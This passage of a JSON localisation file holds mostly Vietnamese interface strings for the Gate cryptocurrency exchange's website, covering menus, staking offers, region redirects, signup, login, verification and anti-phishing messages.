nhận","ipqs.upgrade":"Nâng cấp KYC","ipqs.detection":"Phát hiện các lần đăng nhập thường xuyên, quyền truy cập của bạn đã tạm thời bị tạm ngưng để bảo vệ tài khoản và tài sản của bạn tốt hơn. Vui lòng thử lại sau một tiếng nữa.","ipqs.accessing":"Bạn có thể đang truy cập từ một khu vực chúng tôi không phục vụ. Nếu không phải, vui lòng hoàn tất việc xác minh địa chỉ. Nếu bạn không ở khu vực bị hạn chế và VPN bạn đang sử dụng đến từ khu vực hạn chế đó, vui lòng tắt nó và thử lại.","tg-gatewallet-open":"Open","my.security.settings":"Bảo mật","header.quick_buy_desc":"Mua và bán tiền điện tử qua Apple Pay, thẻ, Google Pay, chuyển khoản ngân hàng, v.v.","header.premium_loan":"Vay cao cấp","header.premium_loan_desc":"Dịch vụ vay quy mô lớn tùy chỉnh","header.referer_desc":"Kiếm 40% hoa hồng hoặc phần thưởng lên đến 500 USDT","header.p2p_desc":"Mua và bán tiền điện tử với đa dạng tùy chọn","header.to.jpregion":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ khu vực JP. Vui lòng chuyển sang trang web JP để xem các sản phẩm được hỗ trợ tại khu vực hiện tại của bạn.","header.switch.site":"Chuyển đổi trang web","header.eth.desc2":"Stake ETH và kiếm APR 5%","header.alpha.points":"Point","remindbar.main_to_us":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ khu vực Hoa Kỳ. Vui lòng chuyển sang trang web Hoa Kỳ để truy cập các sản phẩm được hỗ trợ trong khu vực của bạn.","remindbar.main_to_uk":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ Vương Quốc Anh. Vui lòng chuyển sang trang web Vương quốc Anh để truy cập các sản phẩm được hỗ trợ trong khu vực của bạn.","remindbar.main_to_au":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ khu vực AU. Vui lòng chuyển sang trang web AU để truy cập các sản phẩm được hỗ trợ trong khu vực của bạn.","remindbar.main_to_dubai":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ khu vực UAE. Vui lòng chuyển sang trang web UAE để xem các sản phẩm được hỗ trợ tại khu vực hiện tại của bạn.","wealth.private_wealth":"Tài sản cá nhân","header.asset_management":"Quản lý tài sản","header.asset_manage_desc":"Giải pháp quản lý tài sản toàn diện","header.lend_center":"Trung tâm cho vay","header.lend_center_desc":"Trung tâm cho vay một cửa","header.market_program":"Chương trình Tạo lập thị trường","header.market_pgm_desc":"Hoàn tiền lên đến 0,015% cho lệnh maker","header.eth_staking":"ETH Staking","header.eth_staking_desc":"Stake ETH và kiếm APR 6%","header.gusd_staking":"GUSD Staking","header.gusd_staking_desc":"Stake USDT/USDC và kiếm lợi suất tương đương kho bạc","header.gusd_minting":"Đúc GUSD","header.gusd_minting_desc":"Sử dụng USDT/USDC để đúc GUSD với lợi suất tương đương kho bạc","header.btc_staking":"BTC Staking","header.btc_staking_desc":"Stake BTC và kiếm APR 10%","header.convert_title":"Giao dịch khối \u0026 Chuyển đổi","header.convert_desc":"Giao dịch bất kể khối lượng, không mất phí, không trượt giá","com.app_dl_g.title":"Kiếm {num} {currency}","com.app_dl_g.title_h":"Kiếm \u003cspan\u003e{num}\u003c/span\u003e \u003cspan\u003e{currency}\u003c/span\u003e","com.app_dl_g.subtitle":"Tải xuống ứng dụng Gate","com.app_dl_g.action":"Thêm tùy chọn","com.app_dl_g.reminder":"Không cần nhắc lại hôm nay","com.app_dl_g.d_title":"Giao dịch tiền điện tử","com.app_dl_g.d_subtitle":"Mọi lúc Mọi mơi","logout.confirm.type":"Vui lòng xác nhận rằng bạn muốn đăng xuất","earn.account":"Kiếm tiền","header.gusd_minting2":"Đúc GUSD","header.gusd_m_desc2":"Sử dụng USDT/USDC để đúc GUSD với lợi suất tương đương kho bạc","quick.trade":"Giao dịch nhanh","quick.match.desc":"Kết nối tức thì để mua và bán nhanh chóng","header.soft_staking":"Soft Staking","header.soft_staking_desc":"Kiếm phần thưởng với staking linh hoạt","agency.shore.more":"Hiển thị thêm","view.collapse":"Thu gọn","reminder.no.data":"Hiện tại không có thông báo mới","header.offline_event":"Sự kiện ngoại tuyến","header.off_event_desc":"Tham gia sự kiện ngoại tuyến mới nhất của Gate và kỷ niệm TOKEN2049 vào tháng 10","buy.sell":"Mua \u0026 Bán","header.eth_desc":"Stake ETH và kiếm APR 10%","task.download.title":"Tải xuống ứng dụng Gate","footer.trade.crypto":"Giao dịch tiền điện tử mọi lúc mọi nơi","com.sg.joinrewards":"Tham gia Gate để giành được phần thưởng hậu hĩnh","com.sg.tradenow":"Giao dịch ngay","com.sg.unlockcontent":"Mở khóa nhiều nội dung và dịch vụ thú vị hơn","com.sg.explorewonders":"Khám phá những điều kỳ diệu","com.sg.wealthjourney":"Nhận thông tin cập nhật mới nhất và bắt đầu hành trình làm giàu của bạn","com.sg.signupreward":"Đăng ký ngay để nhận {num} {coin} và gói quà tặng người dùng mới {reward}!","com.sg.join":"Tham gia Gate","header.private_wealth":"Quản lý tài sản cá nhân","header.private_wealth_d":"Quản lý tài sản tùy chỉnh giúp tăng trưởng tài sản kỹ thuật số của bạn","remind.eu.region.switch":"Có vẻ như bạn đang truy cập trang web của chúng tôi từ khu vực EU. Vui lòng chuyển sang trang web EU để xem các sản phẩm được hỗ trợ tại khu vực hiện tại của bạn.","task.exclusive.count":"{XX} Nhiệm vụ độc quyền","task.exclusive.one":"1 Nhiệm vụ độc quyền","task.incomplete.count":"{XX} Nhiệm vụ chưa hoàn thành","task.incomplete.one":"1 Nhiệm vụ chưa hoàn thành","alpha.points":"Điểm Alpha","feature.points":"Futures Point","feature.points.desc":"Kiếm điểm futures và nhận phần thưởng airdrop","alpha.point.titlenew":"Điểm Alpha","alpha.point.subtitlenew":"Giao dịch tài sản on-chain và tận hưởng phần thưởng airdrop!","Download":"Tải","header.gate.app":"Ứng dụng Gate","header.download.win":"Tải xuống để giành được \u003cspan\u003e{value}\u003c/span\u003e","header.trust.traders":"Được \u003cspan\u003e{value}\u003c/span\u003e nhà giao dịch toàn cầu tin cậy","options.orders":"Lệnh quyền chọn","header.region":"Khu vực","header.select.region":"Chọn khu vực của bạn","header.select.language":"Chọn ngôn ngữ","header.language":"Ngôn ngữ","fiat.deposit":"Fiat Deposit","fiat.deposit.desc":"Deposit fiat via bank transfer","gate.vault":"Gate Vault","asset.secure":"Giữ tài sản của bạn an toàn"},"auth":{"signup.exists.tip":"Tài khoản đã tồn tại.","signup.exists.button":"Đăng nhập","login.account.title":"Email/Điện thoại/Tên người dùng","login.switch.username":"Chuyển sang tên người dùng","signup.country.residence":"Quốc gia/Khu vực cư trú","signup.country.desc":"Chọn phương thức thao tác","signup.country.error":"Vui lòng chọn quốc gia/khu vực cư trú của bạn","auth.phone.code":"Mã vùng","signup.account.title":"Email/Điện thoại","signup.agree.mt1":"Tôi xác nhận tôi từ 18 tuổi trở lên","signup.agree.mt2":"Tôi đã đọc và đồng ý với","signup.agree.mt3":"Tôi đã đọc và đồng ý với","singup.disclosure":"Tuyên bố rủi ro","signup.agree.mt4":"Tôi đã đọc và xác nhận với","auth.input.placeholder":"Vui lòng nhập ","signup.rmd.images":"Hình ảnh được đề xuất (chọn nhiều)","signup.rmdplat":"Sức mạnh nền tảng","signup.rmdtrade.rebates":"Chiết khấu giao dịch","signup.rmdmultiple.bef":"Nhiều lợi ích","signup.rmdattentive.ser":"Dịch vụ chu đáo","signup.rmdtrade.text1":"Nạp tiền và giao dịch nhiều hơn, kiếm nhiều hơn! Tiết kiệm phí và nhận Airdrop!","signup.rmdtrade.text2":"Xác minh tài khoản của bạn để nhận tiền thưởng 20 USDT hoặc \u003cspan\u003e{amount}\u003c/span\u003e Voucher chiết khấu phí giao dịch Hợp đồng","signup.rmdtrade.text3":"Nạp 20 USDT hoặc trở lên để nhận \u003cspan\u003e{amount}\u003c/span\u003e Voucher Hợp đồng","signup.rmdtrade.text4":"Giao dịch 500-1000 USDT (Giao ngay/Hợp đồng) để kiếm \u003cspan\u003e{amount}\u003c/span\u003e Voucher Hợp đồng","signup.rmdplat.text1":"Chào mừng bạn đến với Gate!","signup.rmdplat.text1new":"Chào mừng bạn đến với {gtSiteName}!","signup.rmdplat.text2":"Giao dịch hơn 2,100 loại tiền điện tử một cách an toàn, nhanh chóng và dễ dàng","signup.rmdplat.text3":"Đăng ký và giành được tới \u003cspan\u003e{amount}\u003c/span\u003e phần thưởng chào mừng","signup.rmdplat.text4":"Khối lượng 24h (USDT)","signup.rmdplat.text5":"Loại tiền điện tử","signup.rmdplat.text6":"Người dùng đã đăng ký","signup.rmdplat.text7":"APR Simple Earn","signup.rmdser.text1":"Nền tảng an toàn, ổn định, bảo mật và đáng tin cậy cho Altcoin","signup.rmdser.text2":"Hỗ trợ khách hàng tận tâm 24/7","signup.rmdser.text3":"Tận hưởng dịch vụ chu đáo, 24/24","signup.rmdser.text4":"Làm chủ các công cụ giao dịch và giao dịch như một chuyên gia","signup.rmdser.text5":"Kiếm tiền, Sao chép và Bot","signup.rmdser.text6":"Tối đa hóa tính minh bạch của nền tảng và các tính năng bảo mật nâng cao","signup.rmdser.text7":"Sàn giao dịch tiền điện tử 11 năm, đảm bảo an ninh tài sản","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e ","signup.rmdbef.text2":"Đăng ký \u0026 Xác minh","signup.rmdbef.text3":"Giao dịch đầu tiên","signup.rmdbef.text4":"Sử dụng Bot lần đầu","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"Đăng ký ngay và nhận phần thưởng!","trade.day":"Ngày","signup.referral.gift":"Đăng ký ngay để nhận quà từ bạn bè của bạn","simple.earnapr":"APR Simple Earn (USDT)","register.vip.title":"Phần thưởng và tiền thưởng độc quyền","signup.network.err":"Lỗi mạng","signup.age.notchecked":"Chưa xem Thỏa thuận người dùng và Chính sách quyền riêng tư","signup.accept":"Chấp nhận","signup.apple.id":"ID Apple của bạn","signup.third.desc":"sẽ được liên kết với email/điện thoại của bạn","signup.button.text":"Đăng ký","signup.exists.tip2":"Bạn đã có một tài khoản","signup.notice.title_2":"Mời bạn bè và nhận thưởng","signup.notice.desc_1":"Hoàn thành nhiệm vụ dành cho người mới và trúng thưởng 100%","signup.notice.desc_3":"Tham gia các hoạt động để nhận phần thưởng lớn","register.vip.jump":"Chi tiết phí giao dịch","register.vip.desc1":"Đăng ký và giao dịch để nhận phần thưởng độc quyền","register.vip.title2":"Nhiều suất hơn trong Startup","register.vip.desc2":"Nhiều token airdrop khác nhau tại Gate","register.vip.desc2new":"Nhận vô số token airdrop tại {gtSiteName}","signup.free.title":"Đăng kí tham gia miễn phí","login.forget.pwd":"Quên mật khẩu","auth.password":"Mật khẩu","signup.password.reg1":"Mật khẩu ít nhất dài 8 ký tự","signup.password.reg2":"Không thể là một số nguyên chất","signup.password.reg3":"Không cho phép chỉ có chữ cái (phân biệt chữ hoa chữ thường)","auth.phonecode.all":"Tất cả","auth.phonecode.used":"Thường dùng","signup.country":"Quốc gia","auth.confirm":"Xác nhận","auth.copy.success":"Copy thành công","login.title":"Đăng nhập","signup.title":"Tạo tài khoản","signup.referral.id":"Mã giới thiệu","signup.useragreement":"Thỏa thuận người dùng","auth.phone":"Số điện thoại","auth.email":"Email","auth.success":"Thành công","signup.and":"và","auth.network.err":"Lỗi mạng","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"Đăng ký và giao dịch để nhận phần thưởng hoa hồng {rate}% trên phí giao dịch!","signup.third.metadesc":"{walletAddress} sẽ liên kết với email/điện thoại của bạn","signup.notice.title_1":"Đăng ký để nhận phần thưởng chào mừng lên tới {amount}","signup.notice.title_3":"Chia sẻ {num} quỹ phần thưởng","signup.notice.desc_2":"Chia sẻ khấu trừ phí giao dịch và hoa hồng lên tới {percentage}","register.vip.title1":"Phần thưởng trải nghiệm Hợp đồng lên đến {amount}","signup.optional":"Optional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Vui lòng điền địa chỉ email chính xác","auth.phonecode.search":"Tìm kiếm","auth.phonecode.empty":"Không tìm thấy kết quả nào","signup.password.reg4":"Không thể chứa tài khoản","auth.maintenance":"Bảo trì","auth.friendy.reminder":"Lời nhắc nhở thân thiện","auth.innstall.now":"Cài đặt ngay","auth.metamask.tip":"Bạn chưa cài đặt MetaMask, hãy làm mới trang này sau khi cài đặt để đăng nhập","signup.hkcustom.desc":"Giao dịch tiền điện tử một cách an toàn, nhanh chóng và dễ dàng","register.vip.tip":"Người dùng mới nâng cấp lên VIP 10 để được \u003cspan\u003egiảm 100% phí giao dịch\u003c/span\u003e","signup.privacy.policy":"Chính sách bảo mật","signup.terms.service":"Điều khoản dịch vụ","login.failed":"Đăng nhập không thành công","reset.title":"Thiết lập lại mật khẩu của bạn","freeze.tip":"Sau khi bạn thay đổi mật khẩu, việc rút tiền và giao dịch P2P sẽ bị tắt trong 24h và Xác minh Đăng nhập 2 bước sẽ được bật tự động.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"Hai mật khẩu không trùng khớp!","new.password":"Nhập mật khẩu mới","enter.password.again":"Nhập lại mật khẩu","confirm.password":"Xác nhận mật khẩu","ga.verification.code":"Mã Google Authenticator","next.btn":"Tiếp theo","reset.btn":"Đặt lại","security.unable.verify":"Không thể xác minh?","email.verification.code":"Mã xác minh Email","emailverify.tips":"Mã xác minh đã được gửi tới email của bạn, có hiệu lực trong 10 phút.","sms.verification.code":"Mã xác minh SMS","smsverify.tips":"Mã SMS đã được gửi đến điện thoại của bạn, có hiệu lực trong 10 phút.","verify.google.desc":"Nhập mã Google Authenticator của bạn","newaccount.email.verify":"Xác minh email tài khoản mới","newaccount.email.desc":"Mã xác minh đã được gửi đến điện thoại di động của bạn dưới dạng tin nhắn SMS.","safety.verification":"Xác minh an toàn","safety.verification.desc":"Để bảo mật cho bạn, vui lòng hoàn tất các thủ tục xác minh sau:","security.gateverify":"Mã Gate Authenticator","login.verify.tips":"Vui lòng mở ứng dụng di động Gate và chạm vào hai bộ số tương ứng trong cửa sổ bật lên của ứng dụng để hoàn tất quá trình xác minh. Mã xác minh có hiệu lực trong 10 phút.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Đã gửi mã xác minh đến","or.try":"hoặc thử","send.successfully":"Đã gửi thành công.","resend.verify.countdown":"Gửi lại trong {count}giây","resend.code.btn":"Gửi lại","smscode.not.received":"Không nhận được mã xác minh SMS?","emailcode.not.received":"Không nhận được mã xác minh Email?","verify.paste":"Dán","unable.to.verify":"Không thể xác minh?","verified.login.tip":"Đã xác thực! Vui lòng đăng nhập lại","fail.verified.trytip":"Xác minh không thành công. Vui lòng thử lại","verify.bottom.desc":"Bạn gặp sự cố khi nhận mã xác minh?","gaverify.tips":"Vui lòng truy cập Google Authenticator để kiểm tra mật khẩu và nhập mật khẩu đó","signup.sms.ortry":"{keyOne} hoặc thử {keyTwo}","signup.sms.resend":"Gửi lại","signup.sms.or":"hoặc thử","signup.sms.voicecode":"Mã thoại","signup.voice.body":"Vui lòng đảm bảo số điện thoại của bạn ({phone}) là chính xác và chú ý đến các cuộc gọi đến.","login.link.account":"Đăng ký và liên kết tài khoản","bind.gate.account":"Liên kết tài khoản hiện có","create.gate.account":"Tạo tài khoản mới","bind.others.tips":"Một tài khoản {type} chỉ có thể được liên kết với một tài khoản Gate.","bind.others.tipsnew":"Một tài khoản {type} chỉ có thể được liên kết với một tài khoản {gtSiteName}","bind.meta.tips":"Một địa chỉ MetaMask chỉ có thể được liên kết với một tài khoản Gate","bind.meta.tipsnew":"Một địa chỉ MetaMask chỉ có thể được liên kết với một tài khoản {gtSiteName}","resend.contact.service":"Liên hệ tư vấn","resend.modal.desc":"Nếu bạn không nhận được mã xác minh trong thời gian dài, vui lòng:","resend.sms.desc1":"Đảm bảo số điện thoại đã đăng ký là {phone}.","resend.sms.desc2":"Kiểm tra xem hóa đơn điện thoại của bạn có bị quá hạn thanh toán không.","resend.sms.desc3":"Kiểm tra xem tin nhắn có trong thùng rác SMS không.","resend.sms.desc4":"Tin nhắn có thể bị chậm. Hãy thử lại sau 10 phút.","resend.sms.desc5":"Nếu vẫn không giải quyết được, vui lòng liên hệ bộ phận chăm sóc khách hàng.","resend.modal.confirm":"Gửi lại","resend.email.desc1":"Đảm bảo địa chỉ email đã đăng ký là {email}","resend.email.desc2":"Kiểm tra xem email xác minh có nằm trong thư mục thư rác không.","resend.email.desc3":"Xác minh email có thể bị chậm. Hãy thử lại sau 10 phút.","resend.email.desc4":"Thêm Gate vào danh sách cho phép địa chỉ email của bạn.","resend.email.desc4new":"Thêm {gtSiteName} vào danh sách cho phép địa chỉ email của bạn.","anti.modal.desc":"Đảm bảo mã sau là mã chống lừa đảo mà bạn đã thiết lập.","auth.official.website":"Trang web chính thức","anti.modal.tip":"Bọn tội phạm sẽ dụ dỗ người dùng mở các URL lừa đảo trông tương tự và dụ người dùng nhập mật khẩu, tin nhắn văn bản và thông tin bảo mật khác, sau đó đánh cắp tiền của người dùng. Vì vậy, mỗi khi bạn đăng nhập, hãy nhớ kiểm tra xem bạn có đăng nhập vào trang web chính thức hay không và hiển thị chính xác mã chống lừa đảo mà bạn đã đặt trước đó.","anti.modal.title":"Kiểm tra chống lừa đảo","auth.copy.link":"Sao chép liên kết","signup.switch.email":"Chuyển sang đăng ký email","signup.switch.content":"Đăng ký bằng email của bạn?","signup.switch.confirm":"Xác nhận","signup.switch.cancel":"Đặt lại","guide.step1.title":"Tạo một tài khoản","guide.step2.title":"Hoàn tất xác minh danh tính","guide.step2.desc":"Chỉ mất một vài phút","guide.step3.titlev2":"Hoàn tất nạp tiền","guide.step3.descv2":"Bắt đầu hành trình giao dịch của bạn","guide.desc.highlight":"lợi ích người dùng mới độc quyền","guide.page.btn":"Xác minh ngay","guide.title":"Chào mừng bạn đến với Gate!","guide.page.desc":"Hoàn tất xác minh danh tính và nạp tiền để mở khóa {value}","guide.right.title":"Hãy sớm bắt đầu hành trình Gate của bạn","guide.right.titlenew":"Nhanh chóng bắt đầu hành trình {gtSiteName} của bạn","guide.modal.title":"Tải xuống ứng dụng để có trải nghiệm giao dịch tốt nhất","guide.modal.desc":"Đang chuyển hướng đến trang tải xuống...","bind.account.title":"Liên kết tới tài khoản Gate","bind.account.titlenew":"Liên kết đến Tài khoản {gtSiteName}","bind.account.link":"Liên kết tài khoản","auth.email.username":"Email/Tên người dùng","auth.username":"Tên người dùng","auth.anticode.tip":"Nếu lời nhắc này không hiển thị hoặc mã chống lừa đảo không chính xác, vui lòng ngừng đăng nhập ngay lập tức và truy cập trang web chính thức của Gate để thay đổi mật khẩu.","auth.anticode.tipnew":"Nếu lời nhắc này không hiển thị hoặc mã chống lừa đảo không đúng, vui lòng ngừng đăng nhập ngay lập tức và truy cập trang web chính thức của {gtSiteName} để đổi mật khẩu.","login.bindip.label":"Liên kết IP","login.bindip.tip":"Thay đổi địa chỉ IP sẽ tự động đăng xuất","login.security.option":"Lựa chọn an toàn","signup.welcome.title":"Chào mừng sử dụng Gate","signup.welcome.titlenew":"Chào mừng bạn đến với {gtSiteName}","auth.email.placeholder":"Nhập địa chỉ email","auth.phone.placeholder":"Nhập số điện thoại","continue.apple.btn":"Tiếp tục với Apple","continue.google.btn":"Tiếp tục với Google","continue.telegram.btn":"Tiếp tục với Telegram","auth.empty.email":"Địa chỉ email không được để trống","auth.empty.phone":"Số điện thoại không được để trống","auth.empty.pwd":"Mật khẩu không được để trống","auth.empty.code":"Mã xác minh không được để trống","auth.empty.account":"Tài khoản không được để trống","auth.valid.email":"Vui lòng nhập địa chỉ email hợp lệ","auth.valid.phone":"Vui lòng nhập số điện thoại hợp lệ","reminder.title":"Nhắc nhở","reminder.desc":"Để bảo vệ tốt hơn quyền cá nhân của bạn, vui lòng đọc kỹ {userAgreement} và {privacyPolicy} trước khi sử dụng dịch vụ Gate.","reminder.desc.new":"Để bảo vệ quyền cá nhân của bạn tốt hơn, hãy đọc kỹ {userAgreement} và {privacyPolicy} trước khi sử dụng dịch vụ của {gtSiteName} .","reminder.confirm.btn":"Đồng ý và Tiếp tục","reminder.disagree.btn":"Không đồng ý","verify.email.title":"Xác minh Email của bạn","verify.phone.title":"Xác minh điện thoại của bạn","verify.ga.title":"Xác minh Google Authenticator của bạn","code.send.desc":"Mã xác minh (có hiệu lực trong 10 phút) đã được gửi.","set.pwd.title":"Thiết lập mật khẩu của bạn","enter.pwd.placeholder":"Nhập mật khẩu","eight.plus.characters":"8+ ký tự","no.pure.numbers":"Không chỉ là số","no.pure.letters":"Không chỉ là chữ cái","not.contain.account":"Không thể chứa tên người dùng","welcome.step3.desc":"Nhận phần thưởng trị giá $10,000+ trong suốt hành trình giao dịch của bạn","create.gateio.account":"Tạo tài khoản Gate","create.gateio.accountnew":"Tạo tài khoản {gtSiteName}","third.auth.or":"Hoặc đăng nhập bằng","third.auth.or2":"Hoặc","verify.tips.ga":"Nhập mã Google Authenticator.","verify.tips.email":"Mã xác minh đã được gửi đến email {email} của bạn, có hiệu lực trong 10 phút.","verify.tips.sms":"Mã SMS đã được gửi đến điện thoại của bạn {phone}, có hiệu lực trong 10 phút.","reset.pwd.alert":"Để bảo vệ tài khoản của bạn, tính năng rút tiền và giao dịch P2P sẽ bị vô hiệu hóa trong 24h và xác minh đăng nhập 2 bước sẽ được tự động bật.","security.va.title":"Xác thực bảo mật","security.va.desc":"Để đảm bảo an toàn cho tài khoản, vui lòng hoàn tất các thao tác xác minh sau.","security.code.sent":"Mã được gửi đến:","invalid.sms.code":"Mã xác thực tin nhắn điện thoại không hợp lệ","invalid.email.code":"Mã xác thực Email không hợp lệ","invalid.ga.code":"Mã Google Authenticator không hợp lệ","ukey.setp1.web":"Cắm Gate Ukey vào cổng USB của máy tính.","ukey.setp1.h5":"Kết nối Gate Ukey vào cổng điện thoại hoặc để gần điện thoại nếu thiết bị hỗ trợ NFC.","code.not.received":"Không nhận được mã?","account.exists.desc":"Tài khoản bạn nhập đã tồn tại. Đăng nhập trực tiếp?","guide.download":"Tải xuống","page.title":"Mua/Bán Bitcoin, Ethereum | Sàn giao dịch tiền điện tử | {gtSiteName}","password.recovery":"Khôi phục mật khẩu","resend.customer.contact":"Liên hệ với bộ phận Hỗ trợ khách hàng","page.loginsignup.title":"Đăng nhập/Đăng ký người dùng","smsverify.tips2":"Mã xác minh đã được gửi đến điện thoại của bạn, có hiệu lực trong 10 phút.","resend.normal.desc1":"Hãy thử lại sau 10 phút vì email xác minh có thể bị chậm trễ.","not.recevie.code":"Không nhận được mã?","new.pwd.placeholder":"Nhập mật khẩu mới","confirm.pwd.placeholder":"Xác nhận mật khẩu đăng nhập","ga.code.placeholder":"Mã Google Authenticator","signup.referral.code":"Mã giới thiệu","verify.security.reset":"Đặt lại phương thức xác minh","welcome.step3.desc2":"Nhận phần thưởng trong suốt hành trình giao dịch của bạn.","send.btn":"Gửi","login.img.desc":"Giao dịch mọi lúc, mọi nơi - {gtSiteName}","login.qrcode.tip":"Đăng nhập bằng mã QR","login.scan.tip":"Quét mã này bằng \u003capp\u003e{name}\u003c/app\u003e của bạn","login.failure":"Đăng nhập thất bại","login.qrcode.expired":"Mã QR đã hết hạn","login.qrcode.failed":"Tạo mã QR không thành công","login.mobile.confirm":"Xác nhận đăng nhập trên điện thoại di động","auth.refresh":"Làm mới","login.verify.email":"Xác minh email","login.verify.tip":"Email này chưa được xác minh. Vui lòng xác minh email trước.","login.password.invalid":"Mật khẩu đăng nhập không đúng","reset.option.google":"Google","gate.verify.phone":"Vui lòng xác minh qua điện thoại","auth.gate.success":"Xác minh {gtSiteName} thành công","gate.verify.failed":"Xác minh không thành công. Vui lòng thử lại.","security.ongate.desc":"Nhấp vào \"Không thể xác minh\" để nhập mã xác minh theo cách thủ công","trade.page.seconds":"giây","verify.ukey.title1":"Bước 1","verify.ukey.title2":"Bước 2","auth.verify.step2":"Khi Ukey {gtSiteName} nhấp nháy, hãy nhấn nút vàng.","auth.ukey.title":"Xác thực thiết bị {gtSiteName} Ukey","ukey.dialog.msg":"Hãy truy cập {gtSiteAddress} và sử dụng {gtSiteName} ukey.","ukey.dialog.continue":"Tiếp tục","ukey.dialog.gateio":"Đi tới {gtSiteName}","auth.gate.title":"Xác minh {gtSiteName} Authenticator của bạn","auth.gate.tips":"Hãy mở ứng dụng di động {gtSiteName} và chạm vào hai bộ số tương ứng trong cửa sổ bật lên của ứng dụng để hoàn tất quá trình xác minh. Mã xác minh có hiệu lực trong 10 phút.","gate.twosets.desc":"Vui lòng nhấp vào nhóm số hiển thị trên điện thoại của bạn để xác minh.","gate.twosets.group1":"Nhóm 1","gate.twosets.group2":"Nhóm 2","verify.input.desc":"Có hiệu lực trong 10 phút","email.code.placeholder":"Mã xác nhận email","sms.code.placeholder":"Mã xác thực tin nhắn điện thoại","startup_note":"Nhắc nhở","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Đăng ký qua Kênh tùy chỉnh để tận hưởng hoa hồng độc quyền","transparent.profits":"Lợi nhuận minh bạch","guaranteed.security":"Bảo đảm an toàn","efficient.settlement":"Thanh toán hiệu quả","transparent.commission":"Dữ liệu hoa hồng rõ ràng và minh bạch giúp theo dõi mọi giao dịch thu nhập","risk.control":"Cơ chế kiểm soát rủi ro nhiều lớp để bảo vệ tài sản và thông tin","fast.commission":"Thanh toán và phân phối hoa hồng nhanh chóng","auth.setpwd.desc":"Đặt mật khẩu để hoàn tất đăng ký","auth.invalid.password":"Mật khẩu vô hiệu","auth.seo.desc":"Một món quà chào mừng {gtSiteName} đang chờ bạn! Đăng ký để nhận phần thưởng lên tới {amount} USDT và mở khóa hành trình làm giàu của bạn!","login.with.passkey":"Đăng nhập bằng Passkey","login.with.password":"Đăng nhập bằng Mật khẩu","passkey.error.title":"Xác minh Passkey không thành công","passkey.verify.again":"Xác nhận lại","passkey.error.default":"Xác minh không thành công. Vui lòng thử lại hoặc chuyển đổi phương thức xác minh.","passkey.error.cancel":"Xác minh đã bị hủy. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","passkey.error.timeout":"Xác minh danh tính đã hết thời gian chờ. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","passkey.error.deleted":"Passkey này không tồn tại. Vui lòng thử lại hoặc chuyển sang xác minh mật khẩu.","vsw.title":"Chuyển đổi phương pháp xác minh","vsw.alert.required":"Để bảo mật tài khoản và tài sản của bạn, vui lòng chọn thêm {count} phương pháp xác minh và hoàn tất xác minh bảo mật.","vsw.desc.required":"Các phương pháp xác minh sau đây là bắt buộc.","vsw.desc.optional":"Các phương pháp xác minh sau đây là tùy chọn. Vui lòng chọn {count} phương pháp để hoàn tất xác minh.","vsw.desc.group":"Vui lòng chọn Email hoặc Điện thoại để xác minh trong thao tác này.","vsw.desc.limit":"Vui lòng chọn tối đa {count} phương pháp.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"Để bảo mật tài khoản và tài sản của bạn, vui lòng sử dụng phương pháp xác minh {count} để hoàn tất quá trình xác minh bảo mật.","security.totpauth":"Xác thực Google","security.sa.title1":"Gate Ukey","security.recommended":"Đề xuất","ukey.verify.failed":"Thao tác không thành công","auth.qr.code":"Mã QR","auth.referral.tips":"Mã giới thiệu bạn nhập không đúng hoặc không tồn tại. Vui lòng sửa đổi hoặc đăng ký mà không dùng mã giới thiệu.","auth.referral.back":"Quay lại","auth.referral.next":"Đăng ký","auth.referral.title":"Nhắc nhở","login.account.notfound":"Chúng tôi không thể tìm thấy tài khoản này. Vui lòng nhấp vào \"Xác nhận\" để đăng ký và đăng nhập ngay.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Giao ngay","my.futures":"Futures","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"Tài khoản bạn nhập đã được đăng ký trên \u003cwebsite\u003e{website}\u003c/website\u003e. Bạn có muốn đăng nhập vào trang web đó không?","rewards.signup.btn":"Đăng ký để nhận \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"Quà tặng người dùng mới","rewards.newgifts.desc":"Quà tặng chào mừng độc quyền trị giá \u003creward\u003e{amount} 